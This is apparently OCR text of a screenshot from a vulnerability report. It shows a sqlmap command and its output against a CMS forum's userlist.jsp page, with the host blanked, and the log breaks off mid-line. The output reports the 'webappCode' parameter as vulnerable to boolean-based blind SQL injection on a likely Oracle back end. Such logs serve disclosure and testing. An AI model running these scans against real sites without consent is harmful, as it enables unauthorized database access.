 C:\Python27\sqlmap>sqlmap.py -u "http://
/cms/wcmforum/manage/user
list.jsp?webappCode=A01&forumName=%CA%D0%C3%F1%C2%DB%CC%B3"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:39:07
[14:39:08] [INFO] testing connection to the target URL
[14:39:08] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:39:09] [INFO] target URL is stable
[14:39:09] [INFO] testing if GET parameter 'webappCode' is dynamic
[14:39:09] [WARNING] GET parameter 'webappCode' does not appear dynamic
[14:39:09] [WARNING] heuristic (basic) test shows that GET parameter 'webappCode
' might not be injectable
[14:39:09] [INFO] testing for SQL injection on GET parameter 'webappCode'
[14:39:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:39:09] [WARNING] reflective value(s) found and filtering out
[14:39:11] [INFO] GET parameter 'webappCode' seems to be 'AND boolean-based blin
d - WHERE or HAVING clause' injectable (with --string="\u7cfb\u7edf\u9ed8\u8ba4\
u7528\u6237\u7ec4")
[14:39:12] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Oracle'
[14:39:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
www.wooyun.org